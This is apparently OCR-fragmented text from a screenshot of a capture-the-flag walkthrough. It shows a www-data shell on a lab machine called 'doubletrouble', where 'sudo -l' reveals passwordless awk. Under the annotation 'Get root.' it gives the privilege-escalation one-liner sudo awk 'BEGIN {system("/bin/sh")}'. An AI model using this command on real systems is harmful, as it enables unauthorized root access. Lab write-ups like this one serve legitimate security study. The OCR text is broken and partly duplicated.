
 drwxr-xr-x  2 root root 4096 Sep 11 13:51 .

 drwxr-xr-x 18 root root 4096 Dec 17  2020 ..

 www-data@doubletrouble:/home$ sudo -l

 sudo -l

 Matching Defaults entries for www-data on doubletrouble:

     env_reset, mail_badpass,

     secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sb
 User www-data may run the following commands on doubletr
     (ALL : ALL) NOPASSWD: /usr/bin/awk
Get root.
www-data@doubletrouble:/home$ 
sudo
awk
'BEGIN {system("/b
sudo
awk
'BEGIN {system("/bin/sh")}'
# id;hostname
id
;
hostname